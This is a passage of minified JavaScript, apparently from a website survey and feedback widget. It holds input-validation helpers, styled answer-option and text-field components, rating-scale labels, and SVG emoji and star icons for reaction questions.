n,t,r;for(n=e.length-1;n>0;n-=1)t=Math.floor(Math.random()*(n+1)),r=e[n],e[n]=e[t],e[t]=r;return e}),"utils.shuffle");var $a,Za,Wa,Ga=hj.tryCatch((function(e){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}),"utils.validateEmail"),Va=hj.tryCatch((function(){return hj.userDeviceType||(hj.userDeviceType=qa(),"mobile"===hj.userDeviceType&&(hj.userDeviceType="phone")),hj.userDeviceType}),"utils.deviceType");function Xa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ja(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ja(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ja(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ka(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"utils.getWindowSize");var Ya=function(e){return"\n    width: 100%;\n    border-radius: ".concat(st.radius.s,";\n    color: ").concat(e.inputText,";\n    border: 1px solid ").concat(e.inputBorder,";\n    background-color: ").concat(e.background,";\n    transition: ").concat(st.animation.default,";\n    font-size: 1em;\n\n    min-width: auto;\n\n    ").concat(st.breakpoint.desktop," {\n        font-size: 0.875em;\n    }\n\n    &::placeholder {\n        color: ").concat(e.inputPlaceholder,";\n    }\n\n    &:focus {\n        outline: none;\n        border-color: ").concat(e.inputBorderActive,";\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.inputOutline,";\n    }\n")},Qa=et.input($a||($a=Ka(["\n    && {\n        ",";\n        height: 40px;\n        padding: 0 ",";\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x2),el=et.textarea(Za||(Za=Ka(["\n    && {\n        ",";\n        height: 98px;\n        padding: "," ",";\n        resize: none;\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x1pt5,st.spacer.x2),nl=et.span(Wa||(Wa=Ka(["\n    && {\n        text-align: left;\n        margin-top: ",";\n        font-size: 0.875em !important; // 14x;\n        color: ",";\n    }\n"])),st.spacer.x1,st.colors.error),tl=function(e){var n=e.kind,t=void 0===n?"input":n,r=e.type,o=void 0===r?"text":r,i=e.ariaLabel,a=e.value,l=e.required,s=void 0!==l&&l,c=e.theme,u=e.onInput,d=e.onKeyDown,f=e.onClick,m=e.id,_=e.placeholder,v=e.ariaDescribedby,y=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ja(n,2<r?2:r)}return e(n,2)}(Xa,W(!0)),b=y[0],g=y[1];return p(h,null,p("textarea"===t?el:Qa,{autoComplete:"email"===o?"email":void 0,type:o,"aria-label":i,"aria-describedby":v,value:a,required:s,placeholder:_,theme:c,onInput:u,onKeyDown:d,onClick:f,onBlur:function(e){var n,t,r;g(0===(null===(n=e.target)||void 0===n||null===(t=n.value)||void 0===t?void 0:t.length)||Ga(null===(r=e.target)||void 0===r?void 0:r.value))},id:m}),!b&&"email"===o&&p(nl,{role:"alert","aria-live":"polite"},hj.polls.translate("enter_a_valid_email")))};function rl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return ol(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ol(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ol(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var il,al,ll,sl,cl,ul=function(e){var n=e.question,t=e.onChange,r=e.onSubmit,o=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return ol(n,2<r?2:r)}return e(n,2)}(rl,W("")),i=o[0],a=o[1],l=dt();G((function(){a("")}),[n.uuid]);var s=n.type===gt.EMAIL,c=function(e){return s?Ga(e.value):e.validity.valid};return p(tl,{kind:n.type===gt.SINGLE_OPEN_ENDED_MULTI_LINE?"textarea":"input",type:s?"email":"text",value:i,required:n.required,onInput:function(e){var n=e.currentTarget.value;a(n),t(c(e.currentTarget),{answerText:n,answerIndex:null})},onKeyDown:function(e){"Enter"===e.key&&(e.metaKey||e.ctrlKey)&&c(e.currentTarget)&&r()},theme:l})},dl=et.svg(il||(il=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    width: 16px;\n    height: 16px;\n    margin: 3px;\n    fill: white;\n    fill: ",";\n"])),(function(e){return e.color})),pl=function(e){var n=e.color;return p(dl,{color:n,viewBox:"-2 -3 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{d:"m4.1 7.3 6-6a.7.7 0 1 0-1-1L3.6 5.6 1.3 3.4a.8.8 0 0 0-1 1l2.7 3c.3.3.8.3 1.1 0Z"}))};function fl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var hl,ml,_l,vl,yl="18px",bl=et.div(al||(al=fl(["\n    && {\n        flex: 0 0 24px;\n        height: 1.25em;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        margin-top: 1px;\n    }\n"]))),gl=et.span(ll||(ll=fl(["\n    && {\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        width: ",";\n        height: ",";\n        border-radius: 2px;\n        box-shadow: 0 0 0 1px "," inset;\n        background-color: ",";\n        transition: ",";\n\n        & svg {\n            fill: "," !important;\n        }\n    }\n"])),yl,yl,(function(e){return e.theme.button}),(function(e){var n=e.isSelected,t=e.theme;return n?t.option:t.background}),st.animation.default,(function(e){return e.theme.buttonText})),wl=et.span(sl||(sl=fl(["\n    && {\n        width: ",";\n        height: ",";\n        border-radius: ",";\n        box-shadow: 0 0 0 ","px "," inset;\n        background-color: ",";\n        transition: ",";\n    }\n"])),yl,yl,yl,(function(e){return e.isSelected?6:1}),(function(e){return e.theme.option}),(function(e){return e.theme.background}),st.animation.default),xl=et.input(cl||(cl=fl(["\n    opacity: 0;\n    position: absolute;\n\n    &:focus-visible + span {\n        box-shadow: ",";\n    }\n"])),(function(e){var n=e.type,t=e.checked,r=e.theme;return"checkbox"===n?"0px 0px 0px 1px ".concat(r.button,", 0px 0px 0px 2px ").concat(r.background,",\n            0px 0px 0px 3px ").concat(r.buttonOutline,", 0px 0px 0px 4px ").concat(r.buttonOutline):"0px 0px 0px ".concat(t?6:1,"px ").concat(r.button," inset, 0px 0px 0px 1px ").concat(r.background,",\n            0px 0px 0px 2px ").concat(r.buttonOutline,", 0px 0px 0px 3px ").concat(r.buttonOutline)})),kl=function(e){var n=e.type,t=e.isSelected,r=e.onClick,o=e.theme,i=e.inputId;return p(bl,null,p(xl,{id:i,type:n,checked:t,onClick:r,theme:o}),"checkbox"===n?p(gl,{"aria-hidden":"true",isSelected:t,theme:o},t&&p(pl,{color:o.background})):p(wl,{"aria-hidden":"true",isSelected:t,theme:o}))};function jl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Sl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Sl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Sl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Cl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ml,Pl=et.div(hl||(hl=Cl(["\n    && {\n        display: flex;\n        align-items: flex-start;\n        text-align: left;\n        gap: ",";\n        padding: "," ",";\n        border-radius: 20px;\n        box-shadow: 0px 0px 0px 1px ",",\n            0px 0px 0px 2px ",";\n        background-color: ",";\n        transition: ",";\n\n        color: "," !important;\n\n        &:hover {\n            box-shadow: 0px 0px 0px 1px ",",\n                0px 0px 0px 2px ",";\n            background-color: ",";\n            color: "," !important;\n            cursor: pointer;\n        }\n\n        ","\n    }\n\n    &&& {\n        ",";\n    }\n"])),st.spacer.x1,st.spacer.x1,st.spacer.x2,(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){var n=e.isSelected,t=e.theme;return n?t.optionBackgroundSelected:t.background}),st.animation.default,(function(e){return e.theme.optionText}),(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){return e.theme.optionBackgroundSelected}),(function(e){return e.theme.optionTextSelected}),(function(e){var n=e.isSelected,t=e.theme;return n?"\n                    box-shadow: 0px 0px 0px 2px ".concat(t.option,";\n                    color: ").concat(t.optionTextSelected," !important;\n                    font-weight: 500;\n                    &:hover {\n                        box-shadow: 0px 0px 0px 2px ").concat(t.optionBorderActive,";\n                    }"):""}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Ol=et.div(ml||(ml=Cl(["\n    && {\n        margin-left: ",";\n        margin-right: ",";\n        margin-top: 10px;\n    }\n"])),st.spacer.x6,st.spacer.x2),Al=et.label(_l||(_l=Cl(["\n    && {\n        line-height: 1.45em; // 20px\n        font-size: 0.875em; // 14px\n        margin: 2px 0;\n        overflow: hidden;\n        display: inline-block;\n        word-break: break-word;\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),zl=et.label(vl||(vl=Cl(["\n    && {\n        color: ",";\n        font-size: 0.875rem;\n        height: ",";\n        margin-bottom: ",";\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){return e.theme.optionText}),st.spacer.x2pt5,st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Il=function(e){var n=e.answerType,t=e.answer,r=e.isSelected,o=e.onSelect,i=e.onCommentUpdate,a=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Sl(n,2<r?2:r)}return e(n,2)}(jl,W("")),l=a[0],s=a[1],c=dt(),u="answer-".concat(t.index),d=function(e){var n;return n=l,o({answerText:t.text,answerIndex:t.index,comment:n,isValid:!t.comments||n.length>0}),e.stopPropagation(),!1};return p("div",null,p(Pl,{isSelected:r,theme:c,onClick:d},p(kl,{inputId:u,type:n,isSelected:r,onClick:d,theme:c}),p(Al,{theme:c,htmlFor:u},t.text)),r&&t.comments&&p(Ol,null,p(zl,{theme:c,htmlFor:"answer-".concat(t.index,"-comment")},hj.polls.translate("comment_label")),p(tl,{id:"answer-".concat(t.index,"-comment"),ariaLabel:hj.polls.translate("comment_label"),kind:"textarea",value:l,required:!0,onInput:function(e){var n=e.currentTarget.value;s(n),i(t.text,n)},onClick:function(e){e.nativeEvent.stopImmediatePropagation(),e.preventDefault()},theme:c})))};function El(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Tl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Tl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Tl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Ll,Nl=((Ml={})[gt.RATING_5]={min:"1",max:"5"},Ml[gt.REACTION]={min:"1",max:"5"},Ml[gt.RATING_7]={min:"1",max:"7"},Ml[gt.NPS]={min:"0",max:"10"},Ml),Fl=function(e){if(e&&void 0!==Nl[e.type]){var n,t,r,o,i,a,l={scaleMin:null===(n=Nl[e.type])||void 0===n?void 0:n.min,scaleMax:null===(t=Nl[e.type])||void 0===t?void 0:t.max,scaleMinLabel:null===(r=e.labels)||void 0===r||null===(o=r[0])||void 0===o?void 0:o.text,scaleMaxLabel:null===(i=e.labels)||void 0===i||null===(a=i[1])||void 0===a?void 0:a.text},s=Object.entries(l).reduce((function(e,n){var t=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Tl(n,2<r?2:r)}return e(n,2)}(El,n),r=t[0],o=t[1],i=new RegExp("{{".concat(r,"}}"),"g");return e.replace(i,null!=o?o:"")}),hj.polls.translate("question_scale_aria"));return s}};function Dl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ul(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ul(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ul(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Bl,Rl,Hl,ql=et.div(Ll||(Ll=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),$l=function(e,n){return e.map((function(e){return e.answerText})).indexOf(n)},Zl=function(e){var n=e.question,t=e.onChange,r=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ul(n,2<r?2:r)}return e(n,2)}(Dl,W([])),o=r[0],i=r[1],a="radio";n.type===gt.SINGLE_CLOSE_ENDED||n.type===gt.YES_NO?a="radio":n.type===gt.MULTIPLE_CLOSE_ENDED&&(a="checkbox");var l=function(e){var n=e.length>0&&e.every((function(e){return e.isValid}));t(n,e)},s=function(e){i((function(n){var t=[].concat(n);if("radio"===a)t=[e];else{var r=$l(t,e.answerText);-1===r?t.push(e):t.splice(r,1)}return l(t),t}))},c=function(e,n){i((function(t){var r=[].concat(t),o=r[$l(r,e)];return o&&(o.comment=n,o.isValid=n.length>0),l(r),r}))};return p(ql,{"aria-label":Fl(n),role:"radio"===a?"radiogroup":"group"},n.answers.map((function(e){return p(Il,{key:e.index,answerType:a,answer:e,isSelected:$l(o,e.text)>-1,onSelect:s,onCommentUpdate:c})})))},Wl=function(e,n){return e?"#324FBE":n?"#1C3286":"#838696"},Gl=function(e){var n=e.isHighlighted,t=e.isSelected,r=e.stroke;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"40",height:"40",fill:"none",style:{overflow:"visible"}},p("path",{fill:Wl(n,t),style:t?{stroke:r,strokeWidth:"3px",paintOrder:"stroke"}:{},d:"M17.72 2a2.5 2.5 0 014.56 0l3.87 8.66a2.5 2.5 0 002.02 1.47l9.43 1a2.5 2.5 0 011.42 4.34l-7.05 6.35a2.5 2.5 0 00-.78 2.38l1.97 9.28a2.5 2.5 0 01-3.7 2.69l-8.21-4.74a2.5 2.5 0 00-2.5 0l-8.22 4.74a2.5 2.5 0 01-3.7-2.69l1.98-9.28a2.5 2.5 0 00-.78-2.38L.98 17.47a2.5 2.5 0 011.42-4.34l9.43-1a2.5 2.5 0 002.02-1.47L17.72 2z"}))},Vl="#C2C5CD",Xl="#FFC107",Jl={hate:function(e){return p(h,null,p("path",{fill:e.greyOut?Vl:Xl,d:"M22 42.6a20.6 20.6 0 100-41.2 20.6 20.6 0 000 41.2z"}),p("path",{fill:"#111",d:"M27 12.5a9.7 9.7 0 008.1 2.1c.4 0 .8 1.4.3 1.6-3.3.6-6.7-.4-9.3-2.5-.3-.4.7-1.4 1-1.2zm-18 2a10 10 0 008-2c.3-.3 1.4.8 1 1.1a11 11 0 01-9.3 2.5c-.5-.2-.1-1.6.3-1.5zM24.6 17c1.4 6.1 7 7.6 11.2 3 .2-.1-.1-.3-.5-.8a8.8 8.8 0 01-9.8-2.6c-.5.1-1 .1-.9.4zM8.1 20c4.2 4.6 9.8 3.1 11.2-3 0-.2-.3-.3-.8-.4-2.2 3-6.8 4-10 2.6-.2.4-.6.6-.4.9zm24.7 10.3c-1.2-2.5-4-4.2-10.8-4.2-6.7 0-9.6 1.7-10.8 4.1-.6 1.4.3 3.5.3 3.5 1 2.7 1 3.4 10.5 3.4 9.6 0 9.4-.7 10.5-3.4 0 0 1-2.1.3-3.5z"}),p("path",{fill:"#fff",d:"M29.8 29.6c.1-.2 0-.5-.1-.6 0 0-1.7-1.5-7.6-1.5-6 0-7.7 1.5-7.7 1.5-.1.1-.2.4-.1.6l.1.4c.1.2.3.3.5.3h14.5c.2 0 .4-.1.4-.3v-.4z"}))},dislike:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M14 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM30 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM35.2 12.9a9.7 9.7 0 0 0-8-2.2c-.5 0-.8-1.3-.3-1.5 3.3-.6 6.7.4 9.3 2.5.4.3-.7 1.4-1 1.2Zm-18.4-2.3a10 10 0 0 0-8 2.1c-.3.3-1.4-.8-1-1.1 2.6-2.2 6-3.1 9.3-2.5.5.1.2 1.6-.3 1.5ZM28 30.5a14.2 14.2 0 0 0-12 0c-.8.4.3 3 1.3 2.4 2.4-1.1 6-1.5 9.5 0 1 .4 2-1.9 1.1-2.4Z",fill:"#111"}))},neutral:function(e){return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M37 20c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.8 1 1.4-1 3.1-1.6 5-1.8 0 2 1.4 3.6 3.4 3.6 2.7 0 4-3.1 2.7-4.7Zm-18.8 0c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.7 1 1.5-1 3.2-1.6 5-1.8 0 2 1.5 3.6 3.4 3.6 2.8 0 4-3.1 2.7-4.7Zm9.5 10.7c-4-1-8.2-.2-11.6 2-.8.7.7 2.8 1.6 2.3 2.2-1.6 5.7-2.6 9.4-1.7.9.3 1.6-2.3.6-2.6Z",fill:"#111"}))},like:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M14 21.7a3.4 3.4 0 1 0 0-6.8 3.4 3.4 0 0 0 0 6.8ZM30 21.7a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 7ZM30.7 27.7c-5.6 4-11.8 3.9-17.4 0-.6-.5-1.2.4-.8 1.1a11.1 11.1 0 0 0 19 0c.4-.8-.1-1.6-.8-1Z",fill:"#111"}))},love:function(e){var n=e.greyOut;return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:n?Vl:Xl}),p("path",{d:"M42.5 9C42 7.3 41 5.8 39.4 5.3c-1.9-.5-3.5.2-5 1.9-1-2.5-2.4-4.4-4.6-5.3-2.2-1-4.4-.3-5.7 1.4-1.5 1.8-2 4.6-.5 8.3a57.7 57.7 0 0 0 8 10.5c.3-.1 7.4-4.6 9.2-6.8 1.7-2.1 2-4.3 1.7-6.1ZM19.9 3.3a4.7 4.7 0 0 0-5.7-1.4C12 2.8 10.6 4.6 9.7 7 8 5.5 6.4 4.7 4.5 5.3c-1.6.5-2.7 2-3 3.8-.4 1.8 0 4 1.7 6.2 1.7 2 8.9 6.6 9.2 6.7.2-.2 6.6-7 8-10.5 1.5-3.7 1-6.4-.5-8.3Z",fill:n?"#111":"#F46767"}),p("path",{d:"M33.7 26.2c0-.6-.4-1.2-1.3-1.4a54.4 54.4 0 0 0-20.8 0c-1 .2-1.3.8-1.3 1.4 0 5 3.9 10 11.7 10 7.8 0 11.7-5 11.7-10Z",fill:"#111"}),p("path",{d:"M30.7 26.3a51.6 51.6 0 0 0-17.4 0c-1 .2-1 .5-1 1l.3 1.2c0 .4.2.6.9.5h17c.8 0 .8-.1 1-.5l.2-1.1c0-.6 0-1-1-1Z",fill:"#fff"}))}},Kl=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Jl[n],{greyOut:t}))},Yl={hate:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF3C00",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M22.1 28.7c3 0 5.7 2 6.3 5 .1 1 1 1.4 1.8 1.3 1-.2 1.5-1 1.3-2a9.5 9.5 0 0 0-9.4-7.4 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .1 1.7-.4 1.9-1.3.6-3 3.3-5 6.2-5ZM14.3 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM26.8 16.2c.5 0 .8-.1 1.1-.4l3.1-3.1c.7-.7.7-1.6 0-2.2-.6-.7-1.5-.7-2.2 0l-3 3c-.7.7-.7 1.6 0 2.3.2.3.5.4 1 .4ZM16.4 15.8c.6.6 1.5.6 2.2 0 .6-.7.6-1.6 0-2.2l-3.2-3.1c-.6-.7-1.5-.7-2.2 0-.6.6-.6 1.5 0 2.2l3.2 3Z",fill:"#202641"}))},dislike:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF855F",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.8 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30.4 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM22.6 25.3c3 0 5.7 2 6.3 5 .1.9 1 1.4 1.8 1.2 1-.2 1.5-1 1.3-1.9a9.5 9.5 0 0 0-9.4-7.5 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .2 1.7-.3 1.9-1.3.6-3 3.3-5 6.2-5Z",fill:"#202641"}))},neutral:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#AFB2BD",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.3 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM27 26h-9c-.3 0-.6.2-.7.4a2 2 0 0 0-.3 1.1c0 .4.1.8.3 1 .1.3.4.5.6.5h9.2c.2 0 .5-.2.6-.4.2-.3.3-.7.3-1.1a2 2 0 0 0-.3-1c-.1-.3-.4-.5-.6-.5Z",fill:"#202641"}))},like:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#6ABDA9",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M30.3 22.1a1.6 1.6 0 0 0-2 1.2 6.3 6.3 0 0 1-6.2 5 6.4 6.4 0 0 1-6.2-5 1.6 1.6 0 0 0-3.1.7 9.6 9.6 0 0 0 18.7 0 1.6 1.6 0 0 0-1.2-1.9ZM14.3 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7Z",fill:"#202641"}))},love:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#23A68E",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M27.7 25.7H16.3a1.1 1.1 0 0 0-1 .9v.5a7 7 0 0 0 2.4 4 7 7 0 0 0 11.2-4 1.2 1.2 0 0 0-.3-1 1.1 1.1 0 0 0-.9-.4ZM19 16a2.7 2.7 0 0 0 .7-2 2.8 2.8 0 0 0-.7-1.9 2.7 2.7 0 0 0-2-.8 2.6 2.6 0 0 0-1.8.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7L19 16ZM34.2 12.1a2.7 2.7 0 0 0-1.9-.8 2.6 2.6 0 0 0-1.9.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7 4.6-4.7a2.7 2.7 0 0 0 .8-2 2.8 2.8 0 0 0-.8-1.9Z",fill:"#202641"}))}},Ql=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Yl[n],{greyOut:t}))},es={hate:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35a1.2 1.2 0 0 0-1 2.1L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.8 3.8 0 0 0-3.7-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 1 5 4A1.3 1.3 0 1 0 30 26a7.7 7.7 0 0 0-15 0 1.3 1.3 0 1 0 2.5.5c0-.2.9-4 5-4ZM16.3 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM32.4 8.2a1.3 1.3 0 0 0-1.7-.6l-5 2.5a1.3 1.3 0 1 0 1.1 2.3l5-2.5a1.3 1.3 0 0 0 .6-1.7ZM18.8 12.5a1.3 1.3 0 0 0 .5-2.4l-5-2.5a1.3 1.3 0 1 0-1.1 2.3l5 